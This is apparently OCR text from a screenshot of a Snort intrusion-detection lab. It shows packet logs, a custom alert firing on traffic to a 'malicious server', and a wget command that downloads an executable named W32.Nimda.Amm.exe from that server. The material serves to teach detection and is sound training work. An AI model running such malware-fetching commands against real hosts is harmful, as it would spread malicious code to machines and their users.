 Applications
[Terminal ...
"Node: R1"
"Node: H5"
["Node: H1...
"Node: R1"
Thu 31 Oct, 23:06
analyst
"Node: R1"
***A**** Seq: 0xB2B909FA  Ack: 0xFE530AD1  Win: 0x36E  TcpLen: 32
TCP Options (3) => NOP NOP TS: 3419045585 4042348509
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
10/31-23:06:14.196722 209.165.200.235:48282 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:38025 IpLen:20 DgmLen:52 DF
***A***F Seq: 0xB2B909FA  Ack: 0xFE530AD1  Win: 0x36E  TcpLen: 32
TCP Options (3) => NOP NOP TS: 3419045586 4042348509
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
10/31-23:06:14.196753 209.165.202.133:6666 -> 209.165.200.235:48282
TCP TTL:63 TOS:0x0 ID:26571 IpLen:20 DgmLen:52 DF
***A***F Seq: 0xFE530AD1  Ack: 0xB2B909FB  Win: 0x55  TcpLen: 32
TCP Options (3) => NOP NOP TS: 4042348510 3419045586
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
10/31-23:06:14.196773 209.165.200.235:48282 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:38026 IpLen:20 DgmLen:52 DF
***A**** Seq: 0xB2B909FB  Ack: 0xFE530AD2  Win: 0x36E  TcpLen: 32
TCP Options (3) => NOP NOP TS: 3419045586 4042348510
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
"Node: R1"
[root@secOps analyst]# tail -f /var/log/snort/alert
10/31-23:06:14.183276  [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:48282 -> 209.165.202.133:6666
10/31-23:06:14.183276  [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:48282 -> 209.165.202.133:6666
"Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2024-10-31 23:06:14--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe
W32.Nimda.Amm.exe    100%[=====================>] 337.00K  --.-KB/s    in 0.008s
2024-10-31 23:06:14 (43.4 MB/s) - W32.Nimda.Amm.exe saved [345088/345088]
[root@secOps analyst]#
Application Finder
Find and launch applications installed on your system